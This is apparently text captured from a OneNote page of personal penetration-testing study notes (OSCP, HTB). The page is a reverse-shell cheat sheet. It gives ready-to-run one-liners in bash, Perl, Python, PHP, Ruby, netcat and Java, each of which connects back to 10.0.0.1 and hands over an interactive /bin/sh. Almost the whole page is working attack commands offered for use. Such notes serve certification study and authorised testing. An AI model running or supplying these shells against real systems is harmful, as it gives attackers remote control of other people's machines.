 Home Insert Draw View Help
Share
Calibri Light 20 B I U A A
Cyber Security
Study this
Certs
HTB
OSCP
Forensics
OSWE
OSCE
OSWP
Crest
MAP
Add section
Links
OSCP entry boxes
How to tell if you're re...
Common and reliable...
Add to notes
General flow
SQLi
Links
Example Name
Add page
Example Name
Wednesday, 3 June 2020 12:07 PM
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=
1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet
_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0
.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test
system.  If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d
2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of
netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still
be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do
\$line 2>&5 >&5; done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]